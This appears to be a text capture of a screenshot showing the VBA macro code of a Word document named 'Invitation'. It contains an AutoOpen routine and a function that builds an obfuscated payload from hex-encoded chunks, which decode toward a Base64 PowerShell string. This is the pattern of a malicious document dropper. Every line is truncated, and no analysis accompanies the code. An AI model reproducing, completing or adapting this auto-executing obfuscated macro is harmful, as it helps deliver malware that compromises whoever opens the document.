 Invitation - ThisDocument (Code)
(General)
AutoOpen
End Function
Private Function okbzichkqtto() As String
Dim fxnrfzsdxmcvranp As String
fxnrfzsdxmcvranp = ""
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3734203635203636203132322036352036382034382036352037342031") & uxdufnk
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("363520313230203635203638203130") & uxdufnkjlialsyp("37203635203739203635​2
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3635203638203635203635203734") & uxdufnkjlialsyp("20313139203635203535203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3635203839203130332036362031303620363520373120373720363520373820313
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203132312036352036382038312036352037372036352036352035")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3132322036352037312036392036352037372031303320363620313036203635203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3731203130332036352031303020363520363620343820363520373220363520363
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3635203130302031303320363520353720363520363920313037203635203938203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3130332036362031303820363520373220373720363520313030203635203636203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("313033203635203637203438203635203836203831203636203132322036352​0373
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3730203635203635203839203831203636203132312036352037322037372036352
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3939203130332036362031313220363520363720363520363520373420363520363
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("363520313232203635203731203733203635") & uxdufnkjlialsyp("203839203131392
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3635203731203639203635203930203635203636203130382036352037322037332
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("363920363520313030203831203636203438203635203731203130332036352039")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("363520393720383120363620") & uxdufnkjlialsyp("313138203635203731203532203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3131392036362031313120363520373120313037203635203938203635203636203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3439203635203731203835203635203735203831203636203535203635203637203
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs(uxdufnkjlialsyp("3839203635203938203131392036362031313420363520373120383520363520373